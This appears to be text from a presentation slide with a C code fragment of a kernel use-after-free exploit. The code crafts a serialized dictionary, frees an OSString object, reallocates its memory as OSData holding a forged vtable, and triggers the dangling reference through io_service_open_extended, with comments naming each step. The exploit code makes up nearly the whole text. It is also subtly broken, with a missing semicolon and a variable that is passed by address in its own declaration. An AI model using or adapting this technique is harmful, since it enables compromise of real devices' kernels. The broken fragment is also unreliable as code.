 encoding = kOSSerializeEndCollecton | kOSSerializeDictionary | 16;
memcpy(ptr++, &encoding, 4);
encoding = kOSSerializeString | 4; // length 4
memcpy(ptr++, &encoding, 4);
memcpy(ptr++, "sy2", 4);
encoding = kOSSerializeData | 32; // length 32
memcpy(ptr++, &encoding, 4);
// OSData data is new object with vtable for deallocated OSString object
memcpy(ptr, OSData_data, OSStringSize);
ptr = ptr + OSStringSize / 4;
// Trigger UAF with kOSSerializeObject, index 1 of objsArray
encoding = kOSSerializeEndCollecton | kOSSerializeObject | 1
memcpy(ptr, &encoding, 4);
uint64_t result = io_service_open_extended(service, mach_task_self(), 0, record, dataBuffer, 56,
&result, &connection);
Trigger OSString deallocation
Trigger new OSData allocation
Trigger use after free